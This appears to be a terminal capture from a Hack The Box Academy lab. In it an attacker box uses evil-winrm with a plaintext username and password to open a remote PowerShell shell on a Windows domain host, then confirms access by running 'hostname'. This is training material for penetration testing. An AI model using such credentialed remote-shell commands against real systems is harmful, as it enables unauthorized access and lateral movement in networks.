 ┌─[htb-student@ea-attack01]─[~]
└──╼ $evil-winrm -i 172.16.5.25 -u forend -p 'Klmcargo2'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\forend.INLANEFREIGHT\Documents> hostname
ACADEMY-EA-MS01
*Evil-WinRM* PS C:\Users\forend.INLANEFREIGHT\Documents>